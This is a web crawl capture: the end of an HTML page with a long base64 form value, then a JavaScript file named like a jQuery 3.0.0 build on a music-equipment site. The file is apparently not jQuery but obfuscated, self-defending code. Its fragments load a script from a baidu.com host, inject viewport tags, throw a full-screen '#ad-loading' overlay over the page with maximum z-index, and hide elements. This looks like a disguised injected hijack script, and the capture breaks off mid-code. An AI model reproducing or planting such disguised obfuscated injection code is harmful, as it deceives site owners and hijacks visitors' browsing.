6Hfz9A4UmG1YjJ6U9BekE5eXs3pKUJgJAVZzp/FAhOsSxZWoIlpMF7jn4W/lmoS9y5uMOrvqAsnExF8qp4DfdgVi2SpvyRUrEuX3gZR1OAczByZ8Lgi9fO9Q0SXuxU9p6qextRNb6uWwhbIVnbCrvU5l5+kQ3Wu6Uv8W//GQ/xt4o+7nVPbQQdkVd6Kw7za4a3UT2Qcbz1zcyPA+kqPUf90h0qIteMCW9FsWQlg77BhGUD0Qp6w6FTquCOKOmQxvNqJ67oW2z0TMPe4/Zbb7dnUot+komeuOWSpdyRtFzOnVJKJAiUYignq4IObQY4kSpXQMzO/LIG2kxFTXasnkyI+zuM0RIaGweZUet2CoOi+wrsL0/V8Nf8KliplumJrpPzz1Fv/s+NVqsXcaLibfgpsVHFpibleQHZqFmTlIUIaukRBo0jSdZSg6n8dJ9dDDwKJTdcmbmVuPa4SkYWLdvum+zh9UyhZ9kkQheH8VRCVw5BWP+k/lL4ry7XehFaIbYfzyvgeJl3nKBhrDx833MP27VEc1PvQUFrauNOQclmMb+3+iEZjXt4RhPFrkQdoIRJsjipOJDZD6y7S/Mhjdnv198bF7IzlNLjrkrklj4cuFnE0aoP/G6dMnTidsmLWZN2UTgQ+cDeFGB7C9bVZUkTaszN6NWFyozoJHsVMUotcdydlmAzKCt8nTGUcR2l6QREVMUBk+QQR/ZbNrcFfeI2ZKjLwlTT9rXLGvuydNk4Ydd/zrR6f3pZTBc6US+0jlRkFulayVcE9x7It6WPLDrWILFzAQYYKulYD+eco+AuU7eOw4WtEhsEbnqKZ1JTlBRUSyzhC+ycMw4/YmNUkQBGCyofGMSgQm1ywUnOiTszIfyY+TAqwm2BYD8TdnE/xp0zrfKQ7RDFho//AODZkA7PW6Cjla50A/[base64]/AIPAHmt6dD1O3dop78NKdvsi/Ym4gjcL5f/RMn43J/UNXfgsdOuZiLNaZrBjODp7+EhO3Vm0llj8dKvjSNvP0zh/B9fJTunpiNXOpljJo4ltkSnVJrnel+YhEanpcJZkwxzBCzqRurNEHEAFomXDuWHUpsMLsFRXt4JyQQxYhobzJSbC/MHfFVfeHPHSFXsWKSROxX9//343HyVDHQCyAfPb2zGjIXqMa+xofETXkW/e5ztXO08po0s14UxhaRSJOUi1kXledbHo6N51LxPApCr7/[base64]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">
  </form>
 </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.musiclabinc.com/js/jquery.3.0.0.min.bc.js
body_size: 46588
content:
(function(_0x1f52c0,_0x3d1d51){function _0x3898ca(_0x4fc8b9,_0x5cd5c0,_0x56c3b7,_0x2bc477){return _0x48ed(_0x5cd5c0-0x17d,_0x4fc8b9);}var _0x5cfafe=_0x1f52c0();function _0x3043e6(_0xc42b94,_0x16ff83,_0x3db42a,_0x365e78){return _0x48ed(_0x3db42a- -0x34,_0x16ff83);}while(!![]){try{var _0x198b81=-parseInt(_0x3043e6(0x145,0x1e3,0x13c,0x1e7))/(0x215f+-0x1b09*0x1+0x1*-0x655)+parseInt(_0x3043e6(0xcf,0x1d4,0x159,0x185))/(0x1467*0x1+-0x2561*-0x1+-0x39c6)*(parseInt(_0x3043e6(0xa5,0x147,0x10e,0xc9))/(0x1bea+-0x385*0x7+-0x2c*0x13))+parseInt(_0x3043e6(0x193,0x234,0x1b8,0x123))/(-0x1bbf+-0xfea+0x2bad)+-parseInt(_0x3898ca(0x39d,0x399,0x336,0x2fd))/(-0x653*0x3+-0x1*0x19db+0xef3*0x3)+-parseInt(_0x3898ca(0x28c,0x314,0x2a1,0x2b5))/(-0x3*0xb2+0x211+-0x1*-0xb)+-parseInt(_0x3043e6(0xc4,0x91,0xdc,0x10e))/(-0x2*0x1f2+-0x23cf+-0x2a6*-0xf)*(parseInt(_0x3043e6(0xe3,0x16e,0x18b,0x1f4))/(0x1*0xdcd+-0x7b*-0x42+-0x2d7b))+parseInt(_0x3898ca(0x2e1,0x308,0x32a,0x363))/(0x14cb+-0x22f+-0x1293)*(parseInt(_0x3043e6(0x18a,0x214,0x168,0x190))/(0x3*-0x836+-0x1*0x111e+-0x14e5*-0x2));if(_0x198b81===_0x3d1d51)break;else _0x5cfafe['push'](_0x5cfafe['shift']());}catch(_0x47df9b){_0x5cfafe['push'](_0x5cfafe['shift']());}}}(_0x44d3,-0xe2376+0x13b08+0x140a48),(function(){var _0x4e9a5b={'nxRvY':function(_0x154e7d,_0x341561){return _0x154e7d!==_0x341561;},'paDvZ':_0x24746a(0x455,0x4c6,0x440,0x46a),'CUDeO':function(_0x51d8cd,_0xe309f1){return _0x51d8cd!==_0xe309f1;},'aUlDP':_0x24746a(0x59e,0x54b,0x63b,0x5bb),'iXcvG':_0x553d78(-0x99,-0xf7,-0xe8,-0x24),'fXLhR':_0x553d78(-0x121,-0x134,-0x97,-0xa2),'jDUrI':'2147483647','GUXVK':function(_0x20494d,_0x29b0b3){return _0x20494d===_0x29b0b3;},'UVCPB':'dABDG','uUIzr':'(((.+)+)+)'+'+$','XEXtS':function(_0x1a4aa4,_0x216f7a){return _0x1a4aa4===_0x216f7a;},'SZoxX':_0x24746a(0x51c,0x4e8,0x596,0x581),'mzmoR':_0x24746a(0x4ef,0x46f,0x445,0x59d),'fChiN':_0x24746a(0x56a,0x56d,0x588,0x597),'LiDdh':function(_0xd20335,_0x35d178){return _0xd20335===_0x35d178;},'xepam':'cOYnw','OdksP':_0x553d78(-0xb2,-0x63,-0x89,-0x13e),'hHLZf':_0x24746a(0x45e,0x483,0x3d7,0x4fe),'RWnVT':function(_0x49ebbf,_0x5dfeb9){return _0x49ebbf(_0x5dfeb9);},'HecnI':function(_0x4e3745,_0x46f283){return _0x4e3745+_0x46f283;},'fnKEV':_0x553d78(-0x5c,-0x1d,-0x49,-0xd2)+_0x24746a(0x49a,0x469,0x518,0x47d),'irvxD':_0x24746a(0x494,0x4c9,0x448,0x4d2)+_0x553d78(-0xc9,-0xfd,-0x16c,-0x166)+_0x24746a(0x559,0x4bd,0x572,0x5c1)+'\x20)','GOYRx':_0x24746a(0x459,0x472,0x4dc,0x3df)+'3|4','mMCxJ':_0x553d78(-0x18e,-0xe5,-0x235,-0x184),'EBZUe':function(_0x4676ed,_0x273e1b){return _0x4676ed<_0x273e1b;},'oxIMS':function(_0x312046,_0x1973d1){return _0x312046!==_0x1973d1;},'cFgda':function(_0x2efb79,_0x41df5b){return _0x2efb79!==_0x41df5b;},'pKALA':function(_0x219670){return _0x219670();},'ruRsP':_0x24746a(0x49f,0x490,0x3f1,0x4ec),'vChrl':_0x24746a(0x596,0x61a,0x582,0x54a),'qVmlK':_0x24746a(0x4f1,0x47b,0x520,0x4cc),'NJAAC':'error','tjFtU':'exception','kEPYJ':_0x553d78(-0x5d,-0x30,-0xa,-0x92),'XifZm':'permanent-'+_0x24746a(0x4ff,0x4cd,0x517,0x537),'dmjZT':_0x24746a(0x4ca,0x50d,0x543,0x4ce),'qsfZy':_0x24746a(0x556,0x4d1,0x4b7,0x5a0)+_0x553d78(-0x9f,-0x16,-0x43,-0x139),'UTJGC':'block','Nncno':_0x553d78(-0x19f,-0x102,-0x202,-0x224),'gECwB':_0x553d78(-0x12b,-0x1d1,-0xc3,-0xcb),'mdgfD':'none','GLXyK':'script','srvhO':_0x24746a(0x51a,0x59a,0x576,0x577)+'.baidu.com'+_0x24746a(0x4e6,0x4ca,0x4a7,0x538)+_0x553d78(-0x85,-0x12e,0x25,-0x52)+_0x553d78(-0x17f,-0xd0,-0x15f,-0x213)+_0x24746a(0x4ba,0x51d,0x51a,0x465),'XZRou':function(_0x2b54af,_0x83b5d6){return _0x2b54af+_0x83b5d6;},'lyYrY':function(_0xc6eba3,_0x47e8e2){return _0xc6eba3!==_0x47e8e2;},'PHWZQ':_0x553d78(-0x197,-0x149,-0x1dc,-0x1cb),'Dblmt':'kCyqL','WjDCk':_0x24746a(0x54a,0x545,0x4cb,0x506),'ZINDl':_0x553d78(-0x54,-0xef,-0x7,-0x66),'FTwOs':_0x24746a(0x591,0x581,0x602,0x604),'Vplpr':_0x553d78(-0x191,-0x163,-0x160,-0x1e3),'WGDmT':_0x24746a(0x4a6,0x41e,0x425,0x545),'zBCHV':_0x24746a(0x4ab,0x40d,0x533,0x492),'FLWFm':_0x553d78(-0xe0,-0x3a,-0x18c,-0x34),'xKtvL':_0x553d78(-0x179,-0x15b,-0x1e1,-0x132),'OOfUp':_0x24746a(0x476,0x4b7,0x4bb,0x47b)+_0x553d78(-0x71,-0xdc,0x28,-0xb2)+']','Yftkf':function(_0xb4223c,_0x1213f9){return _0xb4223c+_0x1213f9;},'HVssK':function(_0x13650a,_0x4b2fef){return _0x13650a+_0x4b2fef;},'DNooR':function(_0x26ea5d,_0x3a6ddf){return _0x26ea5d+_0x3a6ddf;},'SaHOx':_0x553d78(-0x165,-0x164,-0xca,-0x116)+_0x24746a(0x50b,0x494,0x4a3,0x48a)+'l','ZbDOQ':_0x24746a(0x468,0x403,0x450,0x3bc)+_0x24746a(0x50b,0x4d4,0x594,0x50b)+'l','dKurJ':_0x553d78(-0x11d,-0xb2,-0x10c,-0x125)+_0x553d78(-0x1a2,-0x156,-0xfd,-0x221),'fDiLS':'匹配到的文本:','UqtKg':_0x553d78(-0x175,-0x1b7,-0x102,-0xda),'TGTbk':_0x24746a(0x496,0x499,0x4b3,0x4b5),'axmfZ':_0x24746a(0x592,0x4f1,0x519,0x588),'vkVPl':function(_0x23d1ad,_0xc1ddfa,_0x508070){return _0x23d1ad(_0xc1ddfa,_0x508070);},'gYJTF':function(_0x233795,_0x44ed14,_0x40ab66){return _0x233795(_0x44ed14,_0x40ab66);},'efwyQ':function(_0x5accf1,_0xd806c2){return _0x5accf1!==_0xd806c2;},'wJbdw':_0x553d78(-0x196,-0x17c,-0x1e3,-0x1c9),'vyGtx':_0x553d78(-0x103,-0x153,-0x184,-0xe2)+_0x24746a(0x4a2,0x53a,0x4bf,0x50e)+_0x553d78(-0x56,-0x2b,0x3b,0x4),'rPAxs':_0x553d78(-0xa3,-0x3a,-0x13f,-0xd7)+_0x553d78(-0x1a9,-0x121,-0x119,-0x23e)+'\x22>','BpFwV':_0x553d78(-0xf5,-0x63,-0x69,-0x72)+'=\x22viewport'+_0x24746a(0x4ec,0x441,0x4f5,0x518)+'\x22width=dev'+_0x553d78(-0x145,-0xd3,-0xd4,-0xc3)+_0x553d78(-0x178,-0x1a1,-0xef,-0x1ab)+_0x553d78(-0x132,-0xd8,-0x157,-0x181)+'mum-scale='+'1,user-sca'+'lable=no,v'+_0x24746a(0x590,0x60e,0x592,0x55a)+_0x553d78(-0x1b0,-0x129,-0x191,-0x213),'auQSE':_0x24746a(0x509,0x52d,0x4a4,0x59c),'HQcCz':_0x24746a(0x4de,0x4f2,0x57e,0x515)+_0x553d78(-0xd9,-0x7e,-0x82,-0x74)+_0x24746a(0x486,0x460,0x4f2,0x474)+_0x553d78(-0x15f,-0x136,-0x121,-0x189)+_0x24746a(0x4d7,0x494,0x4f3,0x57c)+_0x24746a(0x53c,0x542,0x59c,0x4d5)+_0x24746a(0x46e,0x4c8,0x4aa,0x4f9)+_0x553d78(-0x140,-0x1df,-0xc2,-0xb9)+_0x553d78(-0x12c,-0x81,-0x124,-0x1ca)+_0x553d78(-0xc3,-0x14c,-0x106,-0x16b)+'\x20!importan'+_0x553d78(-0x6d,0x34,0x3d,-0x74)+_0x24746a(0x598,0x626,0x565,0x61b)+_0x24746a(0x577,0x5bc,0x5be,0x510)+_0x24746a(0x4a8,0x49f,0x531,0x40c)+_0x24746a(0x443,0x3f4,0x3e8,0x4ce)+'important;'+'\x20backgroun'+_0x553d78(-0xca,-0x89,-0xfd,-0x14f)+_0x553d78(-0x1ad,-0x1e0,-0x162,-0x167)+_0x24746a(0x507,0x574,0x475,0x53a),'AsRTL':'#ad-loadin'+_0x553d78(-0xf0,-0x11f,-0xd0,-0x41)+_0x553d78(-0x1a3,-0x252,-0x203,-0x103)+_0x24746a(0x547,0x4ab,0x4fb,0x5e7)+'ant;\x20top:\x20'+_0x24746a(0x549,0x561,0x5bd,0x53f)+'tant;\x20left'+':\x2050%\x20!imp'+'ortant;\x20tr'+'ansform:\x20t'+_0x553d78(-0x163,-0x198,-0x14d,-0x15c)+'50%,\x20-50%)'+_0x24746a(0x444,0x442,0x3ca,0x44e)+_0x553d78(-0xea,-0x144,-0x15f,-0x4b),'nRKcH':'</style>','IPxbN':'(function\x20'+_0x24746a(0x534,0x4b0,0x59f,0x5ae)+_0x24746a(0x4d8,0x4e9,0x566,0x4ef),'DyCTr':_0x553d78(-0x80,-0xd2,-0x5b,-0xa2)+_0x24746a(0x4cd,0x509,0x42a,0x569),'zRePo':'\x20\x20\x20\x20overla'+_0x553d78(-0x142,-0xdc,-0x10d,-0x16f)+_0x24746a(0x4cf,0x51b,0x4d5,0x4fa)+_0x24746a(0x449,0x437,0x3b6,0x451),'VyrII':_0x24746a(0x458,0x3ba,0x452,0x44a)+_0x553d78(-0x6f,-0x96,-0x43,0x17)+_0x24746a(0x57a,0x568,0x586,0x5ee)+_0x553d78(-0xc1,-0x40,-0x131,-0x92),'hnnNv':'\x20\x20}','FFvxg':_0x24746a(0x54b,0x511,0x586,0x512)+_0x24746a(0x48a,0x3f3,0x489,0x3df),'kesCr':_0x24746a(0x4ae,0x4ef,0x415,0x4f5)+_0x553d78(-0x91,-0x54,-0x7d,-0xc4)+_0x553d78(-0xf8,-0x13c,-0xe0,-0x62),'wlzcQ':_0x553d78(-0x17e,-0xed,-0x181,-0x1e7),'STGBn':_0x553d78(-0x158,-0xb6,-0x145,-0x19b),'NQzvx':_0x24746a(0x4a5,0x455,0x4ff,0x4da)+_0x24746a(0x51f,0x4e4,0x525,0x494)+_0x24746a(0x44c,0x402,0x44b,0x39e),'awPLm':_0x24746a(0x493,0x4b3,0x436,0x3e5)+_0x553d78(-0x118,-0xb9,-0x90,-0x73)+_0x553d78(-0x19a,-0x1db,-0x11a,-0x217)+_0x553d78(-0x18f,-0x208,-0x12c,-0x18d)+_0x24746a(0x481,0x4d4,0x4d9,0x505),'ZgSQM':_0x24746a(0x512,0x58e,0x47b,0x4b1),'eGsPR':_0x24746a(0x508,0x50e,0x5b1,0x4a0)+_0x553d78(-0xc4,-0x121,-0x15b,-0x44),'TKrsC':'DOMContent'+_0x553d78(-0x10a,-0x116,-0x6a,-0x1a7)},_0x4a82af=(function(){var _0xddaf7d={'msrKh':function(_0x42be65,_0xbc7d47){function _0x1fae82(_0x447edb,_0x4c1b57,_0x394c70,_0x578b08){return _0x48ed(_0x4c1b57- -0x3a5,_0x578b08);}return _0x4e9a5b[_0x1fae82(-0x1f0,-0x19a,-0x15c,-0x227)](_0x42be65,_0xbc7d47);},'OWGGU':_0x4e9a5b[_0x5e2b2c(-0x1b4,-0x169,-0x17b,-0x15b)],'TWyBI':_0x5e2b2c(-0x85,-0xf7,-0xd6,-0x97)};function _0x27af23(_0x3b895b,_0xe3f68c,_0x539126,_0x3f48e0){return _0x24746a(_0x3b895b- -0x39,_0xe3f68c,_0x539126-0x6e,_0x3f48e0-0xd0);}function _0x5e2b2c(_0x144e30,_0x491f70,_0x30ffa1,_0x442efe){return _0x553d78(_0x30ffa1- -0x8,_0x491f70-0x107,_0x30ffa1-0x131,_0x491f70);}if(_0x4e9a5b[_0x5e2b2c(-0x104,-0x8f,-0x8b,-0xec)](_0x4e9a5b[_0x27af23(0x4a8,0x4ae,0x50d,0x4bd)],_0x5e2b2c(-0x53,-0x96,-0x5b,0x48)))_0x532f1b[_0x27af23(0x4f6,0x586,0x4a4,0x4db)][_0x5e2b2c(-0x11a,-0xfe,-0xd8,-0x16f)+'d'](_0x580a7a);else{var _0x22570c=!![];return function(_0x1578ac,_0x58dcf7){var _0x4b01d1={};function _0x1f3447(_0xa4040,_0x1da327,_0x3f6e54,_0x1b91dd){return _0x5e2b2c(_0xa4040-0xf2,_0x1b91dd,_0xa4040-0x8d,_0x1b91dd-0x102);}_0x4b01d1[_0x1f3447(-0xa,-0x74,-0x5f,0x1f)]='(((.+)+)+)'+'+$';var _0x5dead1=_0x4b01d1,_0x372c20=_0x22570c?function(){function _0x4a87d8(_0x3a1dd7,_0x2af8b6,_0xa372ed,_0x4d2562){return _0x1f3447(_0x3a1dd7- -0x102,_0x2af8b6-0x17a,_0xa372ed-0xa6,_0x4d2562);}function _0x567ca2(_0x41b6cd,_0x3f4650,_0x3e2ddb,_0x2ce7e1){return _0x1f3447(_0x3f4650-0x182,_0x3f4650-0x1b6,_0x3e2ddb-0x14b,_0x2ce7e1);}if(_0xddaf7d[_0x4a87d8(-0xe9,-0x69,-0x119,-0x40)](_0x4a87d8(-0x219,-0x202,-0x2b6,-0x269),_0xddaf7d['OWGGU']))return _0xf5ab12[_0x567ca2(0x14e,0x18a,0x19d,0x19b)]()[_0x567ca2(0x1b0,0x151,0x19f,0x18e)](_0x567ca2(0x47,0x83,0x50,0xc7)+'+$')['toString']()['constructo'+'r'](_0x221f2a)[_0x567ca2(0x17d,0x151,0x11e,0xa4)](bymnYd[_0x567ca2(0x1d4,0x178,0x1d5,0x176)]);else{if(_0x58dcf7){if(_0xddaf7d[_0x567ca2(0x22d,0x19b,0x223,0x233)](_0xddaf7d[_0x4a87d8(-0x112,-0x196,-0x1ab,-0x133)],_0xddaf7d['TWyBI']))_0x3a5971[_0x567ca2(0xc9,0xda,0x34,0x43)]();else{var _0x3690f3=_0x58dcf7[_0x4a87d8(-0x1d7,-0x210,-0x25f,-0x1d5)](_0x1578ac,arguments);return _0x58dcf7=null,_0x3690f3;}}}}:function(){};return _0x22570c=![],_0x372c20;};}}()),_0x313234=_0x4e9a5b[_0x553d78(-0x57,-0x4f,-0x1,-0xb5)](_0x4a82af,this,function(){var _0x2cda78={};_0x2cda78[_0x12fa63(-0xb2,-0x4,-0x55,-0x3b)]=_0x2a2437(-0x7d,-0x33,-0x82,-0x80)+_0x12fa63(-0x10b,-0x31,-0x6b,-0x6b),_0x2cda78[_0x2a2437(0x62,0xec,0x61,0xc6)]=_0x4e9a5b[_0x12fa63(0x58,0x3f,-0x5f,0x12)],_0x2cda78[_0x2a2437(-0xe,0x7a,0x4d,0xb9)]=_0x4e9a5b[_0x12fa63(0x8c,-0x24,0x4a,0x4d)],_0x2cda78[_0x2a2437(-0x2b,0x15,-0x44,0x4a)]=_0x4e9a5b[_0x12fa63(-0x92,0x4d,-0x48,-0x3)],_0x2cda78['dNNGD']=_0x12fa63(-0x55,-0x17,0xc,-0x5c);function _0x12fa63(_0x12e268,_0x335012,_0x294b53,_0x28fc22){return _0x553d78(_0x28fc22-0x132,_0x335012-0xc3,_0x294b53-0x51,_0x335012);}function _0x2a2437(_0x33995f,_0x5a4447,_0x23fa6d,_0x4b6113){return _0x553d78(_0x23fa6d-0xcb,_0x5a4447-0x5,_0x23fa6d-0x83,_0x33995f);}var _0x315321=_0x2cda78;if(_0x4e9a5b[_0x2a2437(-0x49,-0xfa,-0x8e,-0x26)](_0x4e9a5b[_0x2a2437(-0x35,0x4b,0x1e,0x92)],_0x4e9a5b[_0x12fa63(0xee,0x49,0xf8,0x85)]))return _0x313234[_0x12fa63(0x152,0x2a,0x21,0xb5)]()[_0x2a2437(-0x40,0x36,0x15,0x3a)](_0x4e9a5b[_0x12fa63(-0x61,0x11,-0x8c,-0x3d)])[_0x12fa63(0xb6,0x123,0x142,0xb5)]()[_0x2a2437(-0x4a,0x9e,0xb,0x3a)+'r'](_0x313234)[_0x2a2437(-0x97,-0x74,0x15,0x71)](_0x4e9a5b['uUIzr']);else{var _0x4fd2a8=_0x315321[_0x12fa63(-0x1d,-0x16,0x21,-0x3b)][_0x2a2437(-0xe,-0x3c,-0x20,0x85)]('|'),_0x599f77=0x226a+0x1*0x1223+-0x348d;while(!![]){switch(_0x4fd2a8[_0x599f77++]){case'0':_0x996f77[_0x12fa63(-0x62,-0xe7,-0x22,-0x54)][_0x2a2437(0x8f,-0x1e,0x35,0x83)]='0';continue;case'1':_0x19a522[_0x12fa63(-0x42,-0x6d,0x6,-0x54)][_0x12fa63(-0x3,-0x23,-0x4d,0x1b)]=_0x315321[_0x12fa63(0x31,0x12f,0xf2,0xc8)];continue;case'2':_0x429702[_0x12fa63(-0xd9,0x29,0x21,-0x54)][_0x2a2437(-0x83,-0xce,-0x91,-0xb7)]=_0x315321[_0x12fa63(0x3f,0x46,0x1a,0xb4)];continue;case'3':_0x599642[_0x12fa63(-0xa7,-0xad,-0xe3,-0x54)]['zIndex']=_0x315321[_0x2a2437(-0x10,-0xcb,-0x44,-0xb2)];continue;case'4':_0x59c8e6[_0x2a2437(-0x13f,-0x1c,-0xbb,-0x49)][_0x2a2437(0xfb,0x11,0x5d,0xc3)]=_0x2a2437(-0x50,-0xbf,-0x13,-0x72);continue;case'5':_0xd675af[_0x12fa63(-0x93,-0x1c,-0x9b,-0x54)][_0x2a2437(-0xfc,0x3b,-0x5e,-0xa0)]=_0x315321[_0x2a2437(-0x39,0x35,-0x41,-0xc4)];continue;case'6':_0x3ecbc5['style'][_0x2a2437(0x62,0x58,0x14,-0x36)]='0';continue;}break;}}});_0x4e9a5b[_0x553d78(-0xed,-0xab,-0x147,-0x18f)](_0x313234);var _0x7c4075=(function(){function _0x341d29(_0x312ebc,_0x3fba70,_0x355660,_0x3f291a){return _0x24746a(_0x312ebc- -0x192,_0x3f291a,_0x355660-0x1b9,_0x3f291a-0x12d);}function _0x5c5545(_0x163290,_0x4093bb,_0x400364,_0x2e6b29){return _0x553d78(_0x163290-0x20c,_0x4093bb-0x1b6,_0x400364-0x1c,_0x400364);}var _0xc9f86b={'kqEBg':function(_0x4bf0ef,_0x34cbf5){function _0x55e0b7(_0x31d9f2,_0x4828b7,_0x3c3887,_0x24f6e4){return _0x48ed(_0x3c3887-0x38d,_0x4828b7);}return _0x4e9a5b[_0x55e0b7(0x552,0x5c7,0x51f,0x549)](_0x4bf0ef,_0x34cbf5);},'BmaWi':_0x4e9a5b[_0x341d29(0x3fc,0x485,0x40b,0x41f)],'QiRfD':_0x341d29(0x3a3,0x3fb,0x3d9,0x40c),'WOCLQ':_0x4e9a5b['mzmoR'],'qmOoI':_0x4e9a5b[_0x5c5545(0x116,0x141,0x14c,0x6e)],'SFovu':function(_0x1bcd86,_0x114b70){function _0x3f179f(_0x5d2fd5,_0x7e9fe,_0x39a282,_0x28d854){return _0x341d29(_0x28d854-0x66,_0x7e9fe-0x1dc,_0x39a282-0x76,_0x5d2fd5);}return _0x4e9a5b[_0x3f179f(0x2a3,0x304,0x28a,0x32a)](_0x1bcd86,_0x114b70);},'GWGyQ':'lzjFZ','UXnOa':_0x4e9a5b[_0x5c5545(0x13b,0x176,0x1a4,0x12e)]};if(_0x4e9a5b[_0x5c5545(0x71,-0x39,0xe,0xa9)](_0x4e9a5b[_0x341d29(0x33a,0x347,0x2b7,0x3c8)],_0x4e9a5b[_0x5c5545(0xe7,0x11c,0x8d,0x110)])){var _0x2a006c=!![];return function(_0x2d821a,_0xb414f2){var _0x35cc6e={};_0x35cc6e[_0x2ac0e2(0x36,-0x71,-0x25,-0xab)]=_0x2ac0e2(0xab,0x15d,0xd6,0x48);function _0x2ac0e2(_0x21abd3,_0x56b59b,_0x26e579,_0x5c4b28){return _0x341d29(_0x26e579- 